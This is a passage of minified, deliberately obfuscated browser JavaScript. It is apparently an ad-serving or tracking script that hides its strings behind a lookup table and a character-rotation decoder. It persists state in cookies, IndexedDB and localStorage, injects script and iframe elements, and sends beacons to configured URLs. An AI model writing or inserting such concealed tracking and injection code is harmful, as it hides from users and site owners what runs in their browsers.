O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var 